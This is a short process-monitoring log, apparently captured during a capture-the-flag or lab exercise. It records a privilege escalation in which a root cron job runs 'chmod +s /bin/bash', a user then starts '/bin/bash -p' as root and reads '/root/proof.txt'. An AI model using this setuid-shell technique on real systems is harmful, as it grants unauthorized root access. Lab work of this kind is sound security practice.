 2026/06/12 03:33:57 CMD: UID=1000  PID=3611   | ls --color=auto -lsa /bin/bash
2026/06/12 03:35:01 CMD: UID=0     PID=3612   | /usr/sbin/CRON -f
2026/06/12 03:35:01 CMD: UID=0     PID=3613   | /usr/sbin/CRON -f
2026/06/12 03:35:01 CMD: UID=0     PID=3614   | /bin/sh -c    cd / && run-parts --report /et
c/cron.hourly
2026/06/12 03:35:01 CMD: UID=0     PID=3615   | chmod +s /bin/bash
2026/06/12 03:35:48 CMD: UID=1000  PID=3616   | ls --color=auto -lsa /bin/bash
2026/06/12 03:35:55 CMD: UID=0     PID=3617   | /bin/bash -p
2026/06/12 03:35:59 CMD: UID=0     PID=3618   | /bin/bash -p
2026/06/12 03:36:07 CMD: UID=0     PID=3619   | cat /root/proof.txt